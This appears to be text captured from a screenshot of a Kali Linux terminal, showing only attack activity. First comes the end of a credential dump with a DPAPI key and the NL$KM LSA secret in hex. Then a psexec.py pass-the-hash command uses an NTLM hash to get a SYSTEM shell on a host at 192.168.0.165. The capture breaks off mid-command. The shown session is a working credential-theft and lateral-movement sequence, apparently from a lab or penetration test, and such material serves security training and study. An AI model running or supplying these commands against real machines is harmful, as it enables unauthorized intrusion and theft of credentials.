 root@kali: ~/Desktop
03:40 AM
root@kali: ~/Desktop
File Actions Edit View Help
dpapi_userkey:0x7d65cf4b395f72dab87ca81de289d467875108b5
[*] NL$KM
 0000   9B 56 55 27 58 4C 19 70  D0 A3 09 F9 6D F2 2D E6   .VU'XL.p....m.-.
 0010   6D B8 A2 F5 A0 1A E6 FB  50 DE E0 76 22 95 5D 0E   m.......P..v".].
 0020   AA 96 F7 31 B8 A0 C8 D8  0F C5 95 84 AB D2 BE 95   ...1............
 0030   58 5B 41 ED ED A5 68 FF  CA 68 9B 79 AF A6 58 02   X[A...h..h.y..X.
NL$KM:9b565527584c1970d0a309f96df22de66db8a2f5a01ae6fb50dee07622955d0eaa96f731b8a0c8d80fc59584abd2be95585b41ededa568ffca
689b79afa65802
[*] Cleaning up...
(root💀kali)-[~/Desktop]
# psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:5447a1ffb0bad2b4c4a14d423248d259 admin@192.168.0.165 cmd.exe
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.0.165.....
[*] Found writable share ADMIN$
[*] Uploading file FMFQwBNs.exe
[*] Opening SVCManager on 192.168.0.165.....
[*] Creating service lFJL on 192.168.0.165.....
[*] Starting service lFJL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19043.1110]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipcon